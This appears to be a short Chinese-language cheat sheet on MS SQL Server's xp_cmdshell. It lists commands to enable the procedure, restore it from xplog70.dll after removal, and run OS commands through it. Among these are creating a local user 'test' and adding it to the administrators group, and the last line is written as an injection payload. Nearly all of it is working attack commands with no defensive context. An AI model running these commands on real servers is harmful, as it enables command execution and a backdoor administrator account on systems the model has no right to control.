 xp_cmdshell
1、开启xp_cmdshell存储过程
EXEC sp_configure 'show advanced options',1;RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',1; RECONFIGURE;
2、关闭xp_cmdshell存储过程
EXEC sp_configure 'show advanced options',1;RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',0; RECONFIGURE;
3、xp_cmdshell执行命令
exec master..xp_cmdshell 'ver'
exec master.dbo.xp_cmdshell 'net user test test /add'
exec master.dbo.xp_cmdshell 'net localgroup administrators test /add'
4、恢复xp_cmdshell
exec sp_dropextendedproc 'xp_cmdshell'
dbcc addextendedproc ("xp_cmdshell","xplog70.dll")   OR
dbcc addextendedproc ("xp_cmdshell","d:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll")
;EXEC sp_configure   'show advanced options', 0 --